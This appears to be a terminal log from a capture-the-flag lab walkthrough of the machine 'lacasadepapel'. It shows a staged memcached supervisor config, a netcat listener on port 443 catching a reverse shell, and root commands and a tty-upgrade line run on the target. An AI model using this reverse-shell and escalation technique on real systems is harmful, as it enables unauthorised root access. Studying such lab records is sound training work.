 lacasadepapel [~]$ ls
memcached.ini  memcached.old
memcached.js   node_modules
lacasadepapel [~]$ cat memcached.ini
[program:memcached]
lacasadepapel [~]$
❯ sudo nc -nlvp 443
passwd:
Connection from 10.10.10.131:43327
whoami
root
id
uid=0(root) gid=0(root) groups=0(root),0(root),1(bin),2(daemon),3(sys)
,4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
hostname -I
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN ql
en 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast s
tate UP qlen 1000
    link/ether 00:50:56:b9:9f:a8 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.131/24 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:9fa8/64 scope global dynamic
       valid_lft 86397sec preferred_lft 14397sec
    inet6 fe80::250:56ff:feb9:9fa8/64 scope link
       valid_lft forever preferred_lft forever
script /dev/null -c